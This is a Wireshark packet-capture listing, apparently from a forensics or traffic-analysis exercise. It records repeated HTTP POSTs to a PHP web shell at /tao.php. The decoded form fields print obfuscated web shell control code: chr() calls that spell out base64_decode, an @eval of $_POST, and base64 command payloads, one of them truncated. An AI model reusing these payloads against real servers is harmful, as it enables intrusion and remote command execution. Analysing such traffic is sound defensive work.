 ip.src==192.168.1.1 or ip.src==192.168.1.131 and http 表达式…
No. Time Source Dest Protocol Length info
10.410314 192.168.1.131 120.41.45.101 HTTP 772 POST /innerIntf/sorsi.html HTTP/1.1
10.498542 192.168.1.1 192.168.1.131 HTTP 982 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
10.533818 192.168.1.131 192.168.1.1 HTTP 525 HTTP/1.1 200 OK (text/html)
19.444246 192.168.1.1 192.168.1.131 HTTP 938 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
19.535441 192.168.1.131 192.168.1.1 HTTP 67 HTTP/1.1 200 OK (text/html)
27.323861 192.168.1.1 192.168.1.131 HTTP 962 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
27.326973 192.168.1.131 192.168.1.1 HTTP 263 HTTP/1.1 200 OK (text/html)
32.708992 192.168.1.1 192.168.1.131 HTTP 1080 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
32.805113 192.168.1.131 192.168.1.1 HTTP 372 HTTP/1.1 200 OK (text/html)
36.065645 192.168.1.1 192.168.1.131 HTTP 1048 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
Transmission Control Protocol, Src Port: 55126, Dst Port: 80, Seq: 321, Ack: 1, Len: 908
[2 Reassembled TCP Segments (1228 bytes): #100(320), #101(908)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POS
Key: a
Value: $xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@eval/
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOz
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIp
Form item: "z1" = "QzpcXHBocFN0dWR5XFxQSFBUdXRvcmlhbFxcV1dXXFxpbmRleC5waHA="
Key: z1
Value: QzpcXHBocFN0dWR5XFxQSFBUdXRvcmlhbFxcV1dXXFxpbmRleC5waHA=
TRANSUM RTE Data